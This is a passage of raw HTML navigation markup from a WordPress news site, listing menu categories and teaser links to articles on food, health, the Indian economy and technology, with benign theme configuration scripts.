</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_6c5" id="tdi_2_ac6" data-td_block_id="tdi_1_6c5" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_6c5"  id="tdi_3_c5e" data-td_block_id="tdi_1_6c5" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_6c5"  id="tdi_4_069" data-td_block_id="tdi_1_6c5" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_6c5"  id="tdi_5_09a" data-td_block_id="tdi_1_6c5" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_6c5"  id="tdi_6_fdc" data-td_block_id="tdi_1_6c5" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_6c5"  id="tdi_7_c9c" data-td_block_id="tdi_1_6c5" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_6c5"  id="tdi_8_cda" data-td_block_id="tdi_1_6c5" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_6c5"  id="tdi_9_ed6" data-td_block_id="tdi_1_6c5" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_6c5"  id="tdi_10_868" data-td_block_id="tdi_1_6c5" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_6c5"  id="tdi_11_ced" data-td_block_id="tdi_1_6c5" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_6c5"  id="tdi_12_ed6" data-td_block_id="tdi_1_6c5" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_6c5"  id="tdi_13_c99" data-td_block_id="tdi_1_6c5" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_6c5"  id="tdi_14_5e2" data-td_block_id="tdi_1_6c5" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_6c5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_6c5" data-td_block_id="tdi_1_6c5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_6c5" data-td_block_id="tdi_1_6c5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_600 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_600" ><script>var block_tdi_15_600 = new tdBlock();
block_tdi_15_600.id = "tdi_15_600";
block_tdi_15_600.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_600","tdc_css_class":"tdi_15_600","tdc_css_class_style":"tdi_15_600_rand_style"}';
block_tdi_15_600.td_column_number = "3";
block_tdi_15_600.block_type = "td_block_mega_menu";
block_tdi_15_600.post_count = "4";
block_tdi_15_600.found_posts = "330";
block_tdi_15_600.header_color = "";
block_tdi_15_600.ajax_pagination_infinite_stop = "";
block_tdi_15_600.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_600);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_600" id="tdi_16_ffc" data-td_block_id="tdi_15_600" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_600"  id="tdi_17_fc9" data-td_block_id="tdi_15_600" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_600"  id="tdi_18_95c" data-td_block_id="tdi_15_600" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_600"  id="tdi_19_ffd" data-td_block_id="tdi_15_600" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_600"  id="tdi_20_0e5" data-td_block_id="tdi_15_600" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_600 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_600" data-td_block_id="tdi_15_600"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_600" data-td_block_id="tdi_15_600"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_2c6 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_2c6" ><script>var block_tdi_21_2c6 = new tdBlock();
block_tdi_21_2c6.id = "tdi_21_2c6";
block_tdi_21_2c6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_2c6","tdc_css_class":"tdi_21_2c6","tdc_css_class_style":"tdi_21_2c6_rand_style"}';
block_tdi_21_2c6.td_column_number = "3";
block_tdi_21_2c6.block_type = "td_block_mega_menu";
block_tdi_21_2c6.post_count = "4";
block_tdi_21_2c6.found_posts = "260";
block_tdi_21_2c6.header_color = "";
block_tdi_21_2c6.ajax_pagination_infinite_stop = "";
block_tdi_21_2c6.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_2c6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_2c6" id="tdi_22_8b2" data-td_block_id="tdi_21_2c6" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_2c6"  id="tdi_23_8d5" data-td_block_id="tdi_21_2c6" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_2c6"  id="tdi_24_b59" data-td_block_id="tdi_21_2c6" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_2c6"  id="tdi_25_99c" data-td_block_id="tdi_21_2c6" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_2c6"  id="tdi_26_97b" data-td_block_id="tdi_21_2c6" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_2c6"  id="tdi_27_f62" data-td_block_id="tdi_21_2c6" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_2c6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_2c6" data-td_block_id="tdi_21_2c6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_2c6" data-td_block_id="tdi_21_2c6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_90b td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_90b" ><script>var block_tdi_28_90b = new tdBlock();
block_tdi_28_90b.id = "tdi_28_90b";
block_tdi_28_90b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_90b","tdc_css_class":"tdi_28_90b","tdc_css_class_style":"tdi_28_90b_rand_style"}';
block_tdi_28_90b.td_column_number = "3";
block_tdi_28_90b.block_type = "td_block_mega_menu";
block_tdi_28_90b.post_count = "4";
block_tdi_28_90b.found_posts = "1668";
block_tdi_28_90b.header_color = "";
block_tdi_28_90b.ajax_pagination_infinite_stop = "";
block_tdi_28_90b.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_90b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_90b" id="tdi_29_6c6" data-td_block_id="tdi_28_90b" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_90b"  id="tdi_30_6eb" data-td_block_id="tdi_28_90b" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_90b"  id="tdi_31_96c" data-td_block_id="tdi_28_90b" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_90b"  id="tdi_32_5ce" data-td_block_id="tdi_28_90b" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_90b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
